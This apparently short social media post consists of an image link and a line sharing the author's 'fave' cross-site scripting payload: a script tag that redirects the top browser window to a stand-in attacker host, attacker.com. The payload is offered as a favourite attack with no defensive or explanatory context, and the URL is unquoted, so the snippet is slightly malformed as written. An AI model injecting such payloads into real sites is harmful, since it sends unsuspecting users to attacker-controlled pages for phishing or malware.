 My fave Payload: Redirection 
• <script>window.top.location=http://www.attacker.com;</script> 
 